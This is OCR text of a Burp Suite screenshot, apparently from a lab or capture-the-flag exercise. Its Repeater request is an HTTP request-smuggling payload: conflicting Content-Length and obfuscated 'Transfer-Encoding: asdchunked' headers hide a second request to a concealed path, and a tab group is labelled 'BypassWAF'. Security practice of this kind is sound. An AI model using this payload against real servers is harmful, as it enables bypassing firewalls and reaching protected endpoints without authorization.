 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://143.110.170.251:31463 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /404 HTTP/1.1
2 Host: 143.110.170.251:31463
3 Content-Length: 4
4 Transfer-Encoding: asdchunked
5
6 38
7 GET /ksu3nsj9c HTTP/1.1
8 Host: 143.110.170.251:31463
9
10
11 0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Create new group
Group name:
BypassWAF
Add tabs to group:
1
2
Cancel Create
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 3
Failed to connect to 165.232.104.132:30148
0 bytes